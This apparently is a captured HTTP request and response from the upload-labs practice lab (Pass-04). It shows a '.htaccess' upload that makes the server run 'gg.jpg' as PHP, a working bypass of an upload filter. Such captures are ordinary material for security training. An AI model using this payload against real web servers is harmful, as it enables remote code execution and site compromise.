 Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 120.78.164.84:49001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://120.78.164.84:49001/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 382
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "gg.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
上传
-----------------------------491299511942--
Raw Headers Hex HTML Render
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>